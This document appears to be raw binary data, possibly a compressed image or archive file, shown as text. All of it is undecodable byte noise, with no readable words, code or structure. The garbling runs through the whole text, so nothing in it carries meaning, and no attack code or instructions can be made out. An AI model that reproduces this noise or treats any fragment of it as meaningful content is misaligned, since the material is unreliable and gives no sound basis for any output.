n�}��-	�~v�L�9����2�~4�y���L��h9�>s���$b����Ȭ����)'��S�3u��!���qQ��T'/JҒQ�t̢�T�L±��D����D^N�Z|�N���1zїG\�B��KJB���.;7�H���-� �N=r����Q�HG�zSrG,*Q�J�Z�q��8��I�5��2��S���':{]��Y�Z�e������3Y�Әr3�~��O�G��x���c�Hͨ���P��A��I�Py`e�X��o���.G���EՑ[}��*����qγ����N]�x�g���P�Q��--�����]ϣI��:%���O��]e}���v�x8ͩ/�\��q�;�&7U:X�m׺|Mk|��Ǡj2�(n�d�DCB���M�-!������jU+m#�K"��oZ=$t�����2��Ű�6C�^�t��}A+[���l��6�[`�:S��d],�tUl/!A��M����n]����V�"�ڦx���l_��Z�V� �c^��_0�C !WQ�]�h>��6H�~��L��Q˹�:CS�-No�h�/�n�K��☞��:^)L��h'^���Cg%�*i�b�Θ3�kod�:W����<3�˰"x��$�>ѧ��y�X��51�Q�Yͬ;��%�\��:`�;�)kL��{1�R"������b�[�f>V��\r7�ii�
y�-q�q+��Uķ�6|�,g
�6�5-�E�Oc��#�%�S�;��>�eEK�aw����a����p'�����Rέ؋���OS��6��ad�e���n�3�B��,�?��D�N��y�q���M�l��KۏBx��t��u������M�C�<�j���󯵷iz.��6��;�o1)�ʴ( 
����"���r�84���}8!���)�1!U���w���)XE�	y��C�"!®�j����
�m����U������GZݵ��V%���z�վM<}������\}D�f�І^oʩ��ޮv�	��s_�UāT|��1���,h�ƨC�.��s��=u9�a��+���e?�����G��FXI3���ϙ���l��o�����>�K���:ۿTb	Vs�gO��e��p�gx�ƀ#]�vt�GB�`	�T�	�؁�� �"8�$X�&x�(��*��,؂.8�n��GRaWvҷ|ޑ���|� }�x��l�u}��XwG*7H :��҃d��~�z�d|'`Pހ�K؅��|���qpcr�qU�pA�8]�6Vfz�ujqtTV_T�e�zZ�nm�fۃ���� ���0��H��h��H�����������Ȉ�x�����8�����؈����؉���h��������X��艠؊�H��(����芴x����X	��\�ĸ�Ѓ"`}0�H��J��4' Z8�Ÿ��7}'@A$lA&N��X��H<Xɘ��S��]%6jvt]�V���i���>�z�ven�j���GZ�Vi��n���	w`	�
i��ِi����	I�y���i�9�$ِ9�#����*I�,ɒ��0	�2i�1�y�)��%Y�:Y�����%�
�H��1�,�?0U�OP`@�U0�S9�*����}ɨd�&mb�H9Jɔ*��Qy�p9�Q��]y�Ɛ��W`KV�R�pѸ�Jhɰ�M��P	�U��p9�t��(�|cYh)�c��`}9Afe]>7U�fVfj�{iE����%���:��5��"�1�����Ay�8y�6i��i��	�>Y�w`���?��ɛ����ٜ ��)��6���	zpQ)�0��1M��`� � 	�
�`�
�﹞����� s� W�P';H�B�E{�X�p��)�p*0�� �)�
[��	`�����Yui��c�{�Z�x��@*	*k�U� 剞� 	�
� 6Z�����I�Z�
�W�� 
��U�Q�Kft�Ht��c���O�mx�n闯�yx[�6��Iy Y�Y�ϩ�(���kڛgڦ���lj�(i��)����"ɦj
�٧	�����*����f:�g���@���i9\i�[���[��;z��i�6�	p��j���J��	])��}@r\�K'���`���@��;���I��J��z���U��*�:��u��8����Д�*	��:ک���
��I��
���[ 	s��wi�u�*�� vV�����iL�ݶI��{HzRvj	iRXnaZ�9�"��ǩ�pʒ�+��ٰ$)��ۦ)�K�ǹ�k��	�Y�nʱ�i�#;�;�/��չ����٨swF�*`��������
�j��9��
�ź�z�U��A'@��D) +�*0���p�_{��	�D˴�
�����*�ꉞ,���*�t[��Z�
X�,�]�	 �Z�쉶�)��Y��˶��窟�JR��4sFf�	�`Ht�9����&Z�إ�Z�a�S��)�!۱��oʺo��6������k�+������g���-{�/����ċ�@ɺ��u�˼%�6[��K��k����)�O�����/��j;���7J��[�e��Ck��J�3� * �����g�����{��{�d��\�L{�j��Z`��K�T�4'��*������7�������L[�%<��p��! �K��_W�p77iE�sF�rTjzA�9��m�4uLs�~z��E\�!k��;��;��`r0�P�WP�S�KL����ۋ�Λ����pr rp�W��r�nL���ĳ��֫��wl�z��x\�l�ƛ�͛��	�ۼ�y n� E'���k�����޺��ɸ*���,�i��깸[P��.�P�t�z���Z�����۫&,ɡ���)�� �+�;gNڍ{h
�;ݠ�̴&���l����F��|��<ɣ\�P�T�y\7>Z:z N9Gmb{�U�z�j�;�Q����r��+�΋�c��{�e�Ƃ`60��L��"��el�r��[��L�a̐�l36�4�0���
6�,hlͰ����b�b
���-�*�4M�Ű�W��Q�l�ͻņ,��Ӊ<h�̢U0�)̣����{����;��������;����q��D+�P���F�����_=��쾺,���`��?, 	����F��|��K�v�(̸���e�S-rA�^P�Wue`��:i(T��`��bk]jZ
����Sk���|�8��[,�`|����i
P��
p���m�mm m��Lǻ}�͐گ�ڳ6'е}�o\Ϥ-ڥ��r`��4���{s�Lsҭ� 60�	Mχ���G���y `�"��q�����L����=��9���F� ٺ�ي��j��y��+D�O��@������E�����)�����*�[��>��@�` ��!��:NI�E�|M���[��\���
�c��������ּ<�I��><U4lO��㤇�t{�����������3*�����:"f(�Z����� "`�}Ѯ� ���0c��'}Ү"��<=�O���^�}�e^j��
�
�� �@�
�,r���\�`�k�6����í*���򼺊���:��N��y�� �θ�m��
ɪ~���ݣ����:�.	P��n�j����z�N�#��8��>�9*������׭n�,��N�@��X�=����)���������l���E��^�����6�`�^{�nY5li{�o�o���[]��_�6P(�E�G����M�P�BYn绍��w�Ǝ݂~��Ҳ��~^#�W` [����r��e�nѲ]泀�fە����p./�r���
�~�j���9���粍�q��Z��<
;�=�9 ���������읭f��N�7Z�����f�����[��^�,�P��7�[����s?��d�o�������ͷB'�M�LZq0�XM�d_��^�%��~�b�b�E+��mԧo��MʼL!  ^@�p� �#h>V��p�� �u@U@�?�    �/ �D6�?���j�����P���ٚ���~>P�n�Ms��7�j�Ҙ��|W��}Ю��k~��m�7�f���ʕ9�t-dذᝆr���ϕ�����80�F�
���8�EW6��q���˗���Y��U"���w�*���	%�@U��&Pz�PyK�T�<�H�&�:թP�S;��O�M�i���Q��Q�I�Ɲ���֮B�~��nS�P��;���x�9a*�)�������*
<���7(ӧHA#EJph�}�z���k��t�UQ��B�
��u�q�1����-�&��-W��O�1?��_��\���5Cd��P��4?���������M���gy��x���48 	� ��b*�HW�1ɤ�H�ȕY.���Ti� 4@��8#�������p#�P(Æ  �$�l0#��Р�jLq��zF"�8������-C�Z꩸ +�3��r*5������`�R���Dj�x� I�p2%�x��-�4�(���+�8�
�'Wӳ�,	��4�;���*���9��Yr�a��.���ɦ�ʪ0;�d��԰�*J���r��xa4���U�;��w�y'X�3&2�.[e�Xŉ$
h���HZ�e�Z���vZj�����Zn�ef�:w�qg�Vr�=��t�E!<|�@\+����i�P��F�$=J�IB�^��0AߌL���G2�_��H�+0�W�})��&�H�X�5�%]��!�O��.�vJ�-��/({��Ow�PK��Y��V�J��-<V!{t���̽�3���3/��ʚg�úP�p��8Fi�I�A�T%�A������.�h��F:ϼ��Zk��:M�w^�׀u�� �o�q
�dU8�����1��%?����g]�[�X�\��0�t�d�.v�_��v� ��P؉%����:٦�l�~z^�-^�Ac�!�Ad�S�ע�˷ad�-�� ���Qd�͗��E��z��P��6XB�I��G�7+!m0t[붵-x�nt�[�-4igJ���ژ%I��C�z� �&/t���A�M�E� Q"X�
�̀[� ����4'9�Q�f$����t`ߖ��n!��!�r6A�q%���$��64�.�0���;2�
8d��Ÿ�� @{$1�3�xGf�1��YWtp=�u�	t�xHC&�\����DFu�����X�J�A ��O����"��d�Byʅ��{ʞ+n�>��@^��h�+�@z:b��\A����!��<r��Uo��D0�Z�2���2�y�W���}�fD�I�eB��$�8�)�؀��P��L@�%���B����X6���Q�x��u`���*j1�QD��*�2t�Z��Ds��Cu�V
򣏛�Pl|��D�&n��WjA)N4�OGY���-
'��I��$δ�aӢB)���)��1��B��R����R|
yb�$��lܪV��ծrի`�:�Hq �k�Z�
��j�rn��ZkBָ��{�+�(��u��|���|���cIiOn6���%�b�fZ䕮��d)�;�ᱏ��� �d�$�d�Ax�MSRv��T%�ؙ d.3%"X	D�y[�RA�ӭ5�y�NV����:��< ����&;٩/d�D�u�(�\��� n�'rH�Q����ա�[A��4(/}����ԩ�w*L]*�R&����2����"բ[P�{�[ŪH�N�`C���R�o9�1�(�`�&'��7(<T�ڷ������b��	���1����*dt��q�|�c8�8�pD֏�l�#C�$�	l�(�1�?~r���'פ�[F֐�ld/CY�R�+ @�3��[^G��lf*��s63�v��xRr�e�;[Ɋֱ�]�D0���1X�B��w����l-I��e^�~��;|���v��fthg{j�W���Ml�G>�Ӻ�C��i�Y ���Ő����܄ճ�A�g��X�BШ&�&�0�`)+MSی{�8S��ԡ��!E�r_R��D�Z��P�ޗ��1Zz�O��D�q��mnmϗ��1��n�W�����A�$j���&HT��4*���Ukۗ5�o���+jQ(vv��f�\�(O9�Q��\�2?������:���w���&j@э~t�[��iEzӋ��<!@�ԫN�;L7�w@խ>u�g�W'��w�<�#�{���c�vQJC� ��E	��S��`'���# �������l�V����+\����1�w'�D��W�c�t�;D��+W���.����� �t-h�C��������ƚ�.v����`�_=��S��o���e���&&�یՍm�J\���0��_����J�Ῡ
���/XSKF��K��N��F���-�m3p������j�C�Xd����7�C���/�а훿~��8�r�+��*x��0 ҍ�K9 p:,A ��A\AlA�C;��<�A; �Ӆ�����	����k�h�B ��;�|��N���<e{�@{�^����0`�;.��	,e�0C+�<9�u2��[C`��e�*�֛�5�<�H>�<=��R-��C��0-�k.�`��#<=��N�wP�.4>K�+�H=c�B�{�\=��U 1�*�2*l��*��d�n�8�>z�*
�6�����Xp{�ns!�˶�I7�� U��BFk+�cd(2�� ��g��� Ş�"��E�ht����Eq���GqSF��1�3��4�V����h��ǅh{ȀH�,H��f@�vi ������iHq�3�����H��H��H��E�ph��37�Dߣ�+��A|B���u��5|��0�6kDND8�1�� �K{�M,JAJ�$����=��K��#�2�^`<��ʽ��&3�w��H�=�\�WH��SI���X3�̣�WXC׻³��K�2/SK�s6�����(�7[<G�3Eu��ô���1Y�z�)Y��s�K  �G��n���̓j̉�?�7$8�d�
3�n���G��\�4/��'��$ͭ(��<�m�͉�!��J7z�F**�|E� ���찂z�N+��Σ�����	��N]�N��H��ț�N�<�f�N�<O��G|�	~��;�N��O��N��O�L���O��3��X;73E2�2B��\��+Ȟ�\�ڳI�����#�=Gj�{&x&͘H�ɹ�29�P Q��U��1��Q�gJѕi��1��Q��)۲����!󁚸�Wx��q�RkD���Q@�K�`HA�'!�-��p�E~��A�P� ��������7�ۡ}+F�ء`NۨRiS��/u�o�ӥ��/}�@�*0�`� ����8�RAa�	���	@"⩝�
���ԟ�T?]
2eSM�1�E:�F�?O�����L���A��[��
�U]�U�U^�������#����� �c}�cE�TV`V+�Vj�e��i�Vl��$�kWoV\%Vj5�aWj�ݨ| = �L�kII��ם�RF�<B%�\�#ͽ'2��Q�3<!-���;,�=�+X!���G�튼��(��{��Q�[���؋]~�ׄ%ً�؅EY�SD���Ye�#�T�BT��l ��ܽ�%~�'%<�$	�ndB��Nm͸y�U���L�*��a膝�a� 0X
B[��Z�}��\
C�Td���	M�-�W=ۺ�[�5[��0�Z���d���ܽ=��-�P=�\4��3�0��%\��R���-U�Ռ�M��5ۻ�ܩ-\�Ũ�8�J��J�
��v� s��}�؝�f��pE��ke֛�G����zi�
`Vj���$^�Vⵂܕ]��fP^^�^_�V�u]�-�[E�ʘW�٘-Z�KI�mPe�<��#��Tx��͆�C�l�����mЎ��MɚD vI�e�uI�T_�M�eI�-�����_{��߹����_��Y��B������`����#��}2��M��\�%�N[ ,��ȁ5�[�%\YȔV���'}��dH[�a�]ɍM���#6ܪ�E��Ls��Ub$�\F[�!6��E�.^F��b��;ݍ���m�_�]j%�9�cv����:��:���^�`�kO��]j���u^h]d L��U�w%	j��m��f��|ͅw�dN�d����\0���Y�,�O��TeL&DV>��e	����_[�����Y���`N�e���T�V�Yf�W��a>߯��u˞����`�dl�d�d�&����gq���� Yx��ᝨ����s6�ug�8�[x^�'P��}�S.6b�[y�a�m�tVg���.h��g�-[5>8!"���agr>�{�b��\y cuf�(��õ�}�-�[}�� �%�
x閎i��i������i?d�xi�v�\	�vޛ�i?��Nꇤi���y�����Xa�YV^�_�R9 ����l��]�_LV�ckV��>a��jkY�TN�\�ٱ6k��d��jX�����~Rf�hFT�4��kl��N�R���8p�-c���A�̽u��� Ξ�����[�5��l�����[Y��ŰRPd��g%[՞m�݂������>��Ѯ��ނRi�����[�i-�|��� }H\qVnB�m6��7��
(��n����nޗ�i���]E�N��� E�H����~oPE�o��o��o �o���H^�y�W?�k��d��=O�kwpO�ٚ�<`�p������(�������p�p��&��fw��p����S�	^(q�?���~z���a�>rB�h�\�������&h>i��f���鐶l�mN��*8�^n�Eb ������p�a�=[�Շ3����(0��2�5g�7���p�~iݸ���F��p9~�_�UEotFwoD'tI�tJ�]�\t��tM�U�l��H�kQWqQ?qS��Q&	_��U��q��XGu��p�u?u\�����]�u]'u]��N���d��m �'vZ��)M��(����N��Z}��4��H�v.����`1n� ;wv�����>wz���8�;��po�	I��v�3��˨hq�(�[�P�$9t�����:��Go�6�p�M��?�����H'��} �x����%tj�@�F�b��\��l��l�p�x�����R�u]�y����_�����u�y�� �yh���r&�5��u/�{[��z�^�=����M;����=����=����"W{�G{�_{���Wڦm�����?g��[��	�剟|���z�O���ES��-h����̿{���lxJ���J7t��xH?�ӷx���'d�!��G�O�`����}�v��B��E�����_��[O��~���g���~�~������U��U/��G����}��ˈ['�z�?�G{ն�s~���koM�g���ɵ�x��+@�}�$����AU	T�P!Å��B���6���BĈl���Ē�`4���?��LJ���!D�5�49㪗�N`d!ң9m���>S0�NP᪕�Z�f݊uk�
��})�Bװ^�zP��׫B��k�.޻v׎}�@[�0ou+������1���"O�Uyreː+_���g_�|�,92�̚Q�n�z��֙/�f���ܱo�v��6�ޡ��FeD7����`�ԪUPsJ�i=%J�!^���T�`�n�&N����(b���Q�(i�Ȧ;���]�	��"`
�tR~K�g�D;u���a4̂��w v��T�|��y�i��N9�Q
E��Ul���V}�a^�׍Z�_3Rգ_5^�� Ey䑊ĵ��01Ƙc��6ed���U��3%oR�F%���I�%ma����i�iU�<r���e����Y�@���N$&��H,x��)�	T�R����$Q@�t=�Ņ��T�L1��>)���>9d����*� ��
Xi�<5�h����K��^�)��V��,���Uj���U2���ў�_k) ��j���\5+X��2Km�/Q�bQB��c첋ڻ�����2���ﾹ�;o����o���0��Lpd/�0��������:��Pe�7,��tE�*��*����2����3Ύ�D�$-��ü�2C�����
�z�74��

 x��ޅ9�"���+t�]�i�Z�t�����V��6�q���������k1Iָ}{U7UB�����{�
o�.�k�����Q+��p��"k̰�_���7n0Ŝ{n�盋��k<0�_19L�����{�(���|�����T�@*��^6��x$��Z��{&��3O���˟�]>��g�Q��<�V�<��m����O�Z�3���0����6@���*��J�ģ��`p0�Tw������@��P����9�er���pბALw-!�@���0a4��I(��pt��!�CB�r���6n���N�	�TL�!�oO�+�	~�<}�@�_�2��@�(a�u4���'�π��(��lU������Mk9�@�1��M/V_�b��B�O*TaC0�Pr����$1i�LRrF�PDCY�E�� L* �!a�Z ��+�W���bL��]�-�I>D@I(�p�/4f	�`/���rC�!y��S���&2��MV�����e�$J"2�Ŝ1�̌�`"),#]�'>���lQy���V���������W���R%��3	:����*Ԋ-X�����)*�����.})L_:AU��*̸)Ns�ӝ�t�e�G��
�l�>����ɸnF�`&��徉�k
q�SM*�ZM�*5�L%aV�:M�*���@�/Z�į������<�4w����Bh�dF3��ыUcA�F^��P�x�E�Р���k#%�I�/��U_˨`�'���xW�)��RYQG?Jә���4u�� �(%kkZ�תr 1�mLW�@TF���=�ʒ�.7��3*1��T�ZU�K���X9�an����w���i.Ն᭮u����U��MoUߛ^�k�d�ag��@4U������N�\6�����(,jў�u��X�rh*��b,�+� }NLrP��x�v-q�$��I���p_��a;�%R	J�0����=v�h�����42�y+�gLk�)Mmk}���6�VFe-��e+WyGBmJT�j"]�� {����y�kf�Ȳ̭W�k� ��fvṘ}γ��]=ڛ}F���������m�3��gEg������|f�n�]q��#�{�&:�8��|�:�Ʈ�1�QLϗl�f�0�a���Ũ�@�����\'@�mq����Xs8�*�,x���[��*�q �1F����Îui�Y5�m��\n`)u������kQ �*���4�����Ũo[��m�Jwzҕ�1>M�A��W3�����&��3�q�������~qMg|�������>�&���G~��g�wd��؈=mo[q��tp�y�m�W��S�F�]m[��-[,A��l\S��.ö>�bn�|�;/	�==�{��U���4�H�>R�n�r�+����/!�����䍠 �o���ߞw���t����xë������#?T|5������{��}�/U  r�Oz�%�8�E�q�{���r��5o�F����x�3�qH������Q#|\����ƫ�f�h^|~������c�&x����t�����F��'�x�����=�)����q�¾�I�V���ៀ�COz:v�����	C"�L��QU��/��G���R�a�mm�30�3T���߉��Mّ5^�Wk�]Y�[k��q���1	�As� }� \^�� ��^�Q�;`��ڠ�a�;��a�aڦ�`�.��2a!�`đ�:�v�lL��T�B�2\�%_|��1`OȂ0x���>J ��|�F_)X���!���X��#��@���X��͡ʂ��B��T�X$����bIpH�X&*")b�)��h�a�i!�O&b��bA4b^	DTVA�1 ��/����Y<�   �?�� @�0� `���V � ^�b�fc5fc���8���ݏ�U�@�n!;�!����<�#=R����<6!>.�>��>V�#P�/�U=V2����%��"6b4",",���VL$:$�͡G�bCzQ,��M�R�_}$H�$-�a|�9F��&��AH$v�0�a@���'�MjbJ֤&��H�;�
G%P�dQF�+��b��.��##8rWjK�ٔV��Q`3,�8�O3 ,c3�%[��3��3NE0�
�Z��	����d?�Y�y�K�a?&b�b��b6fbRx��C�9&����L��a�,����"D�����a!i2"�f'f"HΏ LEP��Nz�,�a >�3p����bk��h���#I�g�"J
g$��"%L�nVg�&vơ�]eհ�F��Y��0VE��� ��x��7�'{�%]�'|� )��Q͠_b~R\~b ��'�B@6�DZ��~��~h&�~"�A2(��'?J(*��B�B�~Nh�j�R(� ��
m��!~b��HT�P�':'�=�u�d��Djj�(��q�h��f�%v��u¨_��FAEn�"��Q�A���}�g�"l�h$��ME?�&��(T�&�H
�b�������)�����难X��]N L���	 �ҥ��i|����{���'��@8�:� (h�j(�2(q�*��/\��&h�f�>��fj�>�^j�>��nj��ꃒ��~*��YdN�vA �2*��*��Y��0'�A"N���"F	�"�!����u:�"��\IH��&vB%��j2� [�}����f�fbo�A5\����P@��+�^���k��������i=	�g.��vi�*�@�@��"���X��&,�.��&� ���3 ���Zv�T� �nl�� `l� ��B,ǖ���)ɦ�zBlʚ�Ɋ,��g�@/]���*������H�vm��z(��j��,�v�b����z�Ү��꧉�*�( �#�L�q��b�(��D	�? �@8��>'�¦�~&����ıV���ھ��m�L�߯�ܶ�0|��V'���܂�b���B�6��>.�6�"	ō&���m��Bi����D,�����/�V�A3ܝ�A�,L<C�Z��z�2�.!�3�%3�.�%[����%���*U�C��}b��Fo�J��½`I���R��>m�zoҶj�N/�r/׊*����.��v( t��DЖ/�Fo"�!�������B%H>�� �>l���b���Lȷ��:)��2�& ͤ�N�G�'�@�E����R��l���!���*݂@p
8�i��w.#ź��R�2�夼E.��_ĔO	FO1'��MU���}
�B1FD�>P�26�Z. c�墎o�6m�*ܤ�hA��vo������q�I/�1���j����13�����q��流@6��T����&m���U�<,�PBgݦm����@
��;C&c�%�2��lR� &gp(�n�Ȥ@��*�r-W�P���0/G.��	W��5)3�(3�����T7I}`+4��M- 5W�5�OUs67I�l1�/8�3�����8S/ � 0dC6�3/��?X�8B6��;�3>�s:�sɳ>볥�3�A�S?�� dý�q9�oBKo����0����mF����1|4���n�+����:A@���zO�ltN´I�d��@��L��L�I{0m��	�P5Q���Q'5R/uQu
��	����dL�4��t�,�ڽ�w^3W�W��X�5Y��1�\� :Gt:wF��0�3[����TDKog��FLN\�5[�F�a{��?�5"b�u��?0�KЎ8��"�2ÄRJ��4�,|6J
��5.3  \��g����0*c�3dtj[+h���d����m�6./ �Q�[<�qwrx2R�P w��N��Z�Nc]�$$�5I,7w�[4�5x��x��Pmē��(��e������[�B^�s{c�d6�ÈN�!_A}�sd��+H60l�+��eo���+|*�F�|�w}�~C��C�\�{Ovd����ud����?�ӯ��h��I��N�-�"�˴hS5u��P����K��N��m�x���D���}+��8O�4�	F���p��87H_�10;�j���o𒛴0lwuW�ř�E,�7����P�zc@}Sx��8�y�﹈c��N0�*�� 4���9��7 ||�T���#��K: z�?��g�+�� l�K��#�:�w������ Dz{g����?��?8b:�:��Kh��G�"Dz�/-���ͩ�򡦔���6n�tj���?�9�	��0C� �>p�o��'��;��� �P@KF ÷7��r���;�C{h��d���@��s�;��{�7{p�H�hf.f���2��$�����;�����������iM���W�9�g|��9�O:�{��� �#�Q�O6|g����� /0xd˼�*X`�:�C��;��?x�ۀx:�{<Ā����3x���d������?�Z�|{�z���T�<�t�c��G�?�<ј���Ӹ�x$������w���g�}���F�=�wvhG��[4���$����$b��
PN�t��;�?;n��vKyfS�E
l9���E>�߶�>�# �@+�aTʤL'Ǿ��>�þ�GG�G�w�wr���SG��Ͼ�����G��C�7��?���㓵����ۺ�g}��y{���x�C�%� ,¢*: ,������?���o�����뷣��+� D�°@�	��ث'F�hd���jԸ�W��C�(�ǔ	�(\A�`�^I��*"�1Tv��ϟ@1г꟩���"�(B_T}�@�eUXV�Y�n��U�VկX�r�*VkZW�j-�Չ	��DP�Kq��nn�����۪lņ&��|��~l���^�Z=��]���fN���	�Æ%KV:��X�0�≄-����,�1[�X����b�J�'��t�
s�7w.����K�A���۟GW�<t�MY�}TcƼQ� �C�8)R�R
�?|�(�:p���J(�$ʣ���D*�ny�Ab���p,)��	'��)��'\���1*��lp�E��i�"m ���� o��b�B$�L�B,��&��PDH��M��QHX�����*	��m7�$[��6�2����j� ?�Fc�α���B��L��cL�B�d�Ϳ��7���,�K��*�'�Bk�6C���9�'��ʘ͏?�(��AһU
�nNq�X�(�n��=6WA>8!��4�h� �K.�T��k� Ǣ�@\�!k*)D`�e�*�E7\H
^�
��!u#b�E�n��ܙD�B�@D%��ⵖ������܀�upE%x�Bt1y�E�����8#��U>�T���MΖ�
�6�e��N��`����+�sX�y�������u6�L��������o�kU�>Y8��K�k�E$d�$4�վ��|];��N`Z����� ��[����l -�}Y��a	S���2Rۍ1���,]/����\^b�plY|��S��[�����%��>��!��W�rJ)A�N������礍O���bF�w�������"�Ѩn�yyICYz�L�Y�l�t-��_j������뾻h�U��H��` Y�?_�	$�\�@ J�>t��c��Y�V���ܕ��]W�"�X
Q��e�ⅳ �,XxBW�K���� �
E(�A1T��p�7<�c8����F�� �")��P�-n���Ј3Ԣ�8�� ��AX���3MIJf�G��OpB���Ǚ�@OH�D@7LI~����S�F)�zK��Lg�"��mJ*Q��&�"�q�~��_�b嵰�o8��T�U╪��,[KX�r���� �2S����%.k	�[�ҕ��J2�y�\ڒ�τ����,�\���,�0�i�t �' 0TA,��i�G�8\RZ����H�� ���'	���A�v1b��H���^4��a�س����q7���q"\�G06���)t�6p��F�6ta��E����:�L�G$"E#zO� dK���D�+���z���R�v�'PS*u�Z���Ԡ�S�Nc�:3�/���2	���ũPՇ1��*�Gd���D> �R�y%�^UUW�g.��+^�JLy�C�Q�`[XZ~��R��2+X����g0 K�B��T����\�`����j���~N4�#�'?��Ȧ�aBk�E~uH��N][�w��c�E��p��H��;\��6���kj�>�0�
ա�HWO ��&�'�G�:-1��#�T����7U,@TT���g�����#����
80��Kź�K&j��S�C�~m����D��D��ū!��ٽ���4�
$۔�`v�%�+���*(��3�1.�)����)�l�O�cY���$^,,M����``���;���G�`F��O�"�^.i=�;��cp�p����f7Od�4�A8��C/_W���'�l��٦�q�J�,\=���&�>9�����k�J�Y��E�j�̜'*ݸ $�T-�v�tO�x�RgQ��ځ_-*���E�1٩�Z_�8�>�=E��~����3}��զ���G�.�rT.��i����K�o;v�𫳻mnw�c�5N���yX��5O�j+�&b� c�a6�NÌg��4�6�F�G�Lf����=��l�ؐ�kN�E���}���'�ѡ�D�3��D$Nq@��⮽4Ə�F�:8�I�|����כ������^п�v�ϒ>�����Fp��aC6M��L:`��'<!��r������e���b+o���w?�*� ��|X,�{�?���=݇��0�nw�����V��aͨ$���o<��m�y3ݕ��bC/�*�2W�S>(�w���8��{�c��N�b�?���>�%� $g��O� q��~��P������!�����O����tDgR@����	e���~��������_�߿����S������O�b��
�����������1���J�*��e}�A�$0;������rek�l�c��M3T	��-�$��)�L������<�c��8o�k�@I C���~��|P�$���-	w��pi����:���j�>�
=O�NO*D�8��h�X4�? ���Pg/r��`�a���� �p.������a	q������)�Dl6���"L�*��oݯ���/�`K��/��!.pF<�����PO�ii�P����{�}q{q���R+}"l�H������1�p��X��R��:�.2�
fiO���	�k
(|e��1ް��qҭ�P���±�ı}p�(���!�kL	29��>��1�������ʭ�f\/* B ��#;�#?$CR$?2�x��)��<��%M�%��%!���@�����hc��&�q&��%���xQ&R(GQȇ�~��0j�/&�(G���>�>�4�Nl�X���!2��nP8T)	�2IO �!�Y���,o�N�j���!��!�Q-�r��:k�z�/��˲Ơ*�(����"s%*6r$;�3?4C4�
|�d> �X`ej����5A@\7bS^�6mS6a37os6w�7�Az���OL`x��k6�>�G7k�7��9q:y3:qC�8�Q��;��;�5��L��.�F��s:��9�S:��7���-'UpH����I޶@��� ��.�ͯ���B���?	3�0@C�����A)t.���M/��
�0e�A�DC�/�/�2��n�.�XB *@4cTFg�Fk�|/J�N eTs8cH��6�48�6�s���H�TIُI��I�J��5i�6Q7A�P�To8`1I�4J�tL�I��Ls1*�S1�I�TJ�N�tNʹHų���<A#�H�4NM��H��X�N�fX�2,8�DI�=t-5�(ok�J�~�1��R=�)��(�C=�,/5��L*r���/?��Tg�V!W9�/t��!3`3mTX��X�u�0��a��*��$�9�SZkN�jA7c��5[��[�t[��[�[��O�48YS]�U�`�"?�G]��\�U7�u\�5[c-;�G�\�5`�t`a�\�u<��i(A�T]��Z��^�U[)�[�U&�^�4	P�2�筲�.T����Ķ�UsUe� "i4:ka�� �dVfWu!���eUv���g͒RgvCM�hM���gU�e��nV0*�e�v ��k�)k�6���k�6k��j��kŶl��k��l�VmÖl��l��m��m�vm�Vm�6o�n�6o���nǖn�����N/��5�[W\�I2�q-N��J+�q9Wr�8;r1Vt��y�*ꈑUj�r;s�Z��ue�Z3b��8��r�v/�ucwr=�s�jVQ�ttg�scWxiwy)�qy�t����U�	��fÎ¤�
^|+5e�f��.SOh×|�w|	|��U?U|��|�10S}�w|���7|�ex}��|�?İ�Zt3��m��m�6m��m)8��V���'x�1X�+X�4؃���=�����Q�gO�38�WӶV��0�~��P� �J��J[7]t#�Z���5��7Zk���k!cW��XH)sQLI)F�q���։��a�b-7]�U���qw�r�xw�W������u��)��.��׈kc��y�Uy��y+7���˕2ge�������7|�.����ґ��+�g�W�c����}qv���|C�39��5� ���w~_�]Waǐ"��XxDp�v������{��#���k�9�{Yp�y��9p���j����Y��6���n�ٚ�ym����p�ٙ�ٜ�v����9l��4���)�	�U��x���Ә�������zw���9������v#��z�3V��z���Wv�qZ]q�M�B��y�=zw���/ڟ���3�a;%����W�����x���o��c��2�D�8�w��1y.�**T �e�~�|�䔡���[��Uy1�X������w>S je�2�   �U A����6�w������n�o�������������o	;�;�����z�����y���;�{��+;n��.2E����=:�u�mZ�IۤIz�E{�A{��t��!ð��qz�G;�����gM*��y�[۟	���x�.�����K��O;��ۦ�[Ti��s�v����c��Q��.2i��;��|#R �;��;hMٽ���**�@���j�a��-@v�h�j����֘��)ۙ�����W���l���6�'\p��#�jC��������=�h G5#0�<w�UډC۠cܸo\�{z�k[�i�#�|)`Q�#�mn��u�ǋ{�wW��?�¡G[�q\�q����<��<3	ɝ�ʧ\�M:��X���z�M��|8��>H6���U�\�@����W�������|��e�TK��}�=��;��������\����S&�!��<��c���!�����Q����3��Q=�3��I��a}�W��|�ۖ�k��\�˹�{]�<�c��w Y7c,#��x�:r;z����٥ڧ]�g�ګ�?;ڡ]۝�~A��U��3��ȥ�۳��۝ݥ5rcMVC�5����ٵ��۝�����*1V�R�T�5L�� 6�`ڭ}�����;z��aٵ�U�N�y���}��C>�)��7�]|'}>�{���]��;e��]�1��?��m��XSo���E�a�D<�a��C����qn������p�	ꭶ�_�^���3|���O����	���_=���[ī��-<����>�i`������w����~Ⱦ�����J��F�k���'_�%�!��'?r�*�a5L@2_�1��)�+��ݯ�ݱx�#��-��c��5���g{&BwG_�g��M�m_��'�(���g��c( �J�����Q��%��3����Z�:���ν���U$U���5��<Ն!�e���\�]0������;*�7������������B��"Ăh<�A�E�;n��cQ^���;��"A�eY�F�6�~��&�,���G��z�៫Y6>�I��M���F�4����A6FX�c�Т4>�P�tD�B+���O�כC)��cH���.
ה�ŋ��r��V�)AR��n�BS� ���S�4w���΢;��l�g-,������ҡA���4hΛ;?�,"�)�
MY�7nںI�V}��0˦"4n95�赵/�N:���˛���_uS�ٻ_�������u��=?w�͝�m�e'(��u�`u
�a�$� �J���J��|R� �z��|�x8�zȂ��XvA�&rH"�*Xf�e[l�b�D�A��A&ғ[Fz4X���
/6��+EQ٠DW�B/�܄QR#�U���`E*����bCI��3V�^�'0|ħ�-r˝$q)�P�� �?� �&0S��FLN:�V�t�mmt�H���QR����I�2�?'Pidcl>p 	�8P7Zl��=w�l��V�}��*�l��v�v���eW �� ���^k�r�N7�d
����w���r��8y��O{���^y�ZY}���­��/����lꓔ���z"m7Z�c�̗�S(K�N��0gL"��8�	)X���![�1�)��>[��1�'�>.䐍�Yd�=i�����O� �җ�1HN�5G9���hZd�BӐ�b4S�49����^���"b��H��*N�Vj��p�QT����U�d� xfs���aC6pZ�+�,��%�<e�SBg����w�@9��,m��f�����^K�C{��@������=C]B�Uw���\�������2�u������W����0���{���Pz槰J
